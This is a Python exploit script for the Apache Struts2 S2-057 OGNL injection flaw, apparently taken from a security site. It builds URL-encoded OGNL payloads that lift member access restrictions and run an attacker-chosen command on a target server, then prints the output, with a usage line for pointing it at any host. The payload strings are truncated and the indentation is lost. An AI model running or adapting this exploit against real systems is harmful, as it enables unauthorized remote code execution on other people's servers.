 #coding: utf-8
#author: 360云影实验室 (icematcha@360Yunyinglab, Ivan1ee@github.com)
import requests
import sys
def expliot(host, command, path):
payload = '%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opens
payload1 = '%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletRespo
url = host+payload+path
url1 = host+payload1+path
res = requests.get(url, allow_redirects=False)
res1 = requests.get(url1, allow_redirects=False)
if res.status_code == 200 and res1.status_code != 200:
print "Exploit successful:"
print res.content.encode('gb2312')
elif res1.status_code == 200 and res.status_code != 200:
print "Exploit successful:"
print res1.content.decode('gb2312')
else:
print('The target is likely unvulnerable,mabye your struts2 version is too high!')
if __name__ == '__main__':
if len(sys.argv) < 4:
print("Usage: python s2-057-exp.py http://www.xxx.com/ {command} {The path such as:actionChain1.action}")
else:
expliot(sys.argv[1].strip(), sys.argv[2], sys.argv[3].strip())
FREEBUF